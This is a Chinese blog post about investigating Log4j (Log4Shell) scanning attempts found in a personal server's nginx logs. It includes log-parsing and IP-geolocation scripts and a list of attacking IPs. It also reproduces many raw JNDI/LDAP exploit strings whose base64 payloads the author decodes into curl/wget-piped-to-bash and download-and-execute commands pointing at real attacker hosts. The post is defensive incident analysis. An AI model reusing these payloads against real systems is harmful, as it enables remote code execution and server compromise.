介绍
前几天安全全可谓是过大年,虽然我也是安全圈一份子,但是这个年我可没有过,和我无关。
距离过年当天也以及过去了七八天了吧,今天闲得无聊登录了我的vps并看了看我的nginx日志,然后在看的时候不经意间瞟见了 "jndi:ldap" 等敏感字眼,然后一个大激灵,原来我的博客也是通过java跑起来的;赶紧检查一下博客是否受到该漏洞的影响。
通过在前端自查以及后端的自查等,未发现漏洞触发点,且去博客官方论坛看了看,说是该博客没有使用Log4j,但是我在解压了jar包并搜索Log4j的时候发现包内是有Log4j的jar包的,所以搞不明白到底是不是受到影响。但是至少通过自查,未发现漏洞能够触发的情况。
排查
在排查过程中,还是发现了很多有关Log4j的利用情况,大概都是多属于"批量"手段获取的。在此记录一下排查过程,并且将排查出的恶意IP上报。
导出日志
由于我博客是通过nginx反向代理运行起来的,所以我只需要将nginx的访问日志都导出来分析即可。由于漏洞是前几天才出现,所以导出漏洞爆发日期至今的日志即可。
root@root:~# ll /var/log/nginx/
total 668
drwxr-xr-x 2 root adm 4096 Dec 17 06:25 ./
drwxrwxr-x 12 root syslog 4096 Dec 17 06:25 ../
-rw-r----- 1 www-data adm 181223 Dec 17 20:23 access.log
-rw-r----- 1 www-data adm 182692 Dec 17 06:21 access.log.1
-rw-r----- 1 www-data adm 17029 Dec 16 06:22 access.log.2.gz
-rw-r----- 1 www-data adm 17204 Dec 15 06:24 access.log.3.gz
-rw-r----- 1 www-data adm 14496 Dec 14 06:23 access.log.4.gz
-rw-r----- 1 www-data adm 14670 Dec 13 06:21 access.log.5.gz
-rw-r----- 1 www-data adm 13968 Dec 12 06:05 access.log.6.gz
-rw-r----- 1 www-data adm 14228 Dec 11 06:17 access.log.7.gz
-rw-r----- 1 www-data adm 14608 Dec 10 06:21 access.log.8.gz
-rw-r----- 1 www-data adm 14826 Dec 9 06:24 access.log.9.gz
日志提取
将日志导出了过后由于有大量其他无关数据,看起来比较难受,所以将导出来的日志进行个简单的处理,方便于对恶意的IP以及攻击手法进行分析。
&这里简单写了一个脚本,用于提取出日志中的Log4j RCE攻击记录:
# * coding:utf-8 *
import os
import urllib.parse
file_list = os.listdir(os.getcwd()+"\\log")
print(file_list)
for file in file_list:
with open("log\\"+file, "r") as logs:
log = logs.readlines()
for resutl in log:
if "jndi:" in resutl:
target_a = resutl.split("$")
target_b = target_a[1].split(" ")
target_c = target_b[0].replace("\"", "")
target = urllib.parse.unquote(target_c)
ip = resutl.split(" ")[0] # 提取出发出HTTP请求的IP地址
print(ip+"\t-->\t"+target)
list = open("list.txt", "a+")
list.write(ip+"\t-->\t"+target+"\n")
list.close()
else:
pass
将攻击记录提取出后的样式:

攻击分析
提取出所有的Log4j攻击日志后,对其发起请求的IP以及ldap远端地址进行分析,判断IP所属地区。
写了两个小时,终于写出来一个自动判别IP所属地区的脚本,然后结合上面提取出来的攻击日志信息,对其中的恶意IP进行简单查看,判断IP结果,脚本如下(该脚本可能仅适用与我自己使用...):
# * coding:utf-8 *
import requests
import json
requests.packages.urllib3.disable_warnings()
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36","Connection":"close"}
def GetIP():
with open("list.txt", "r") as file:
ip_api_url = "https://ipapi.co/"
request_ip_all = [] # 用于保存发起请求的恶意IP地址
remote_ip_all = [] # 用于保存LDAP远端恶意IP地址
get_ip = file.readlines()
for all_ip in get_ip:
request_ip = all_ip.split("\t-->")
request_ip_all.append(request_ip[0].replace("\n", ""))
remote_ip = all_ip.split(":")
for get_remote in remote_ip:
# remote = re.findall(r'[0-9]+(?:\.[0-9]+){3}',get_remote) # 提取IP的正则表达式
ss = urllib.parse.urlparse(get_remote).hostname
remote_ip_all.append(ss)
ip1 = list(dict.fromkeys(remote_ip_all))
ip2 = list(dict.fromkeys(request_ip_all))
ip3 = ip1[1::] + ip2
ip4 = list(dict.fromkeys(ip3))
for ip_remote in ip4:
host = ip_remote.replace("}", "").strip()
try:
r1 = requests.get(url=ip_api_url+host+"/json", headers=headers, verify=False, timeout=5, proxies={"https":"http://127.0.0.1:8080"})
get_location1 = json.loads(r1.text)
# print(get_location1["country"]) # 获取国家信息
# print(get_location1["city"]) # 获取城市信息
print(ip_remote+"\t-->\t"+get_location1["country"]+": "+get_location1["city"])
end_file = open("result.txt", "a+")
end_file.write(ip_remote+"\t-->\t"+get_location1["country"]+": "+get_location1["city"]+"\n")
end_file.close()
# break
except:
print("ERROR: "+host)
GetIP()
判别后样式如下:

由于恶意攻击日志中,部分LDAP远端服务器是使用的域名形式,但是ipapi.co不支持域名查询,所以就未查询域名对应的IP归属,但是除开dnslog的之外基本都是国外的,最终提取出的恶意列表归属如下:
193.56.29.207 --> PL: Warsaw
135.148.143.217 --> US: Warrenton
195.54.160.149 --> RU: St Petersburg
185.224.139.151 --> NL: Amsterdam
193.36.119.137 --> TW: Taipei
158.247.216.148 --> KR: Seoul
31.131.16.127 --> UA: Mykolayiv
78.31.71.248 --> DE: D��sseldorf
45.83.193.150 --> NL: Amsterdam
45.83.64.1 --> DE: Berlin
45.155.205.233 --> RU: St Petersburg
45.130.229.168 --> SG: Singapore
45.137.21.9 --> BD: Dhaka North City Corporation
143.244.156.104 --> US: North Bergen
123.151.144.114 --> CN: Dawangzhuang
220.194.88.254 --> CN: Beijing
220.194.88.144 --> CN: Beijing
220.194.88.252 --> CN: Beijing
101.89.34.241 --> CN: Shanghai
123.151.144.18 --> CN: Dawangzhuang
220.194.88.217 --> CN: Beijing
61.151.164.63 --> CN: Shanghai
118.126.124.198 --> CN: Shenzhen
59.36.119.251 --> CN: Dongguan
61.19.24.122 --> TH: Samphanthawong
148.66.57.50 --> HK: Central
34.80.118.173 --> TW: Taipei
139.59.70.139 --> IN: Bengaluru
194.233.164.127 --> DE: Frankfurt am Main
116.128.128.87 --> CN: Changsha
211.149.239.126 --> CN: Ulanqab
123.151.144.107 --> CN: Dawangzhuang
45.83.67.29 --> DE: Berlin
45.83.66.214 --> DE: Berlin
112.74.52.90 --> CN: Shenzhen
138.197.106.234 --> US: Clifton
78.31.71.247 --> DE: D��sseldorf
59.36.117.183 --> CN: Dongguan
101.89.34.231 --> CN: Shanghai
101.89.27.156 --> CN: Shanghai
165.232.84.226 --> NL: Amsterdam
101.89.34.154 --> CN: Shanghai
101.89.34.243 --> CN: Shanghai
118.126.124.141 --> CN: Shenzhen
58.251.121.81 --> CN: Xicheng District
5.254.101.167 --> RO: Bucharest
150.158.189.96 --> CN: Haidian
167.71.13.196 --> NL: Amsterdam
118.126.124.172 --> CN: Shenzhen
46.105.95.220 --> FR: Roubaix
191.232.38.25 --> BR: Campinas
20.71.156.146 --> NL: Amsterdam
对于我这种小博客都能被扫描,那么可以证明上述的IP大概率是在针对全国或者全球范围内的漏洞扫描,请各位自查应用是否存在漏洞,并及时修复!且上面的大部分IP仍开放着远程LDAP服务用于探测Log4j漏洞,若有必要可以将上述IP拉黑。
恶意脚本分析
在收到的恶意攻击请求中,部分是直接进行了命令执行的操作,进行命令操作的请求IP以及远端LDAP服务IP如下:
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
118.126.124.198 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
59.36.119.251 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
123.151.144.18 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
59.36.117.183 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.137.21.9 --> {jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
101.89.34.241 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
220.194.88.252 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/Deserialization/CommonsCollectionsK2/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
143.244.156.104 --> {jndi:ldap://135.148.143.217:1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}
118.126.124.198 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
59.36.119.251 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
116.128.128.87 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
195.54.160.149 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
123.151.144.18 --> {jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
59.36.117.183 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.137.21.9 --> {jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
101.89.34.241 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
220.194.88.252 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==}
45.155.205.233 --> {jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo0NDN8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTE0LjExNy4yMDMuNzQ6NDQzKXxiYXNo}
针对上述的情况来看,远端的LDAP服务IP有下述IP及对应的端口:
45.155.205.233:12344
45.137.21.9:1389
195.54.160.149:12344
135.148.143.217:1389
由于执行的命令进行了base64编码,所以对各远端LDAP服务IP的命令进行base64解码后,情况如下:
45.155.205.233
原文为:KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==。
解码后该IP执行的命令为:(curl -s 45.155.205.233:5874/114.117.203.74:80||wget -q -O- 45.155.205.233:5874/114.117.203.74:80)|bash
该命令在作用为下载45.155.205.233:5874下名为114.114.203.74:80的文件并执行,若curl方式失败了则采用wget方式下载。
45.137.21.9
原文为:d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
解码后该IP执行的命令为:wget http:// 62.210.130.250/lh. sh;chmod +x lh. sh ;./lh. sh
195.54.160.149
原文为:KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MHx8d2dldCAtcSAtTy0gMTk1LjU0LjE2MC4xNDk6NTg3NC8xMTQuMTE3LjIwMy43NDo4MCl8YmFzaA==
解码后该IP执行的命令为:(curl -s 195.54.160.149:5874/114.117.203.74:80||wget -q -O- 195.54.160.149:5874/114.117.203.74:80)|bash
作用和第一个IP一致,可能是同一组织所为。
135.148.143.217
原文为:d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=
解码后该IP执行的命令为:wget http:// 152.67.63.150/py; curl -O http:// 152.67.63.150/py; chmod 777 py; ./py rce.x86
方式和第二种类似。
后续
已经知道远端的下载地址了,打算将样本下载下来分析一小下的,但是4个里面,两个由于文件名特殊性找不到,一个服务关闭了,一个是二进制文件,不会分析,所以,就这样吧。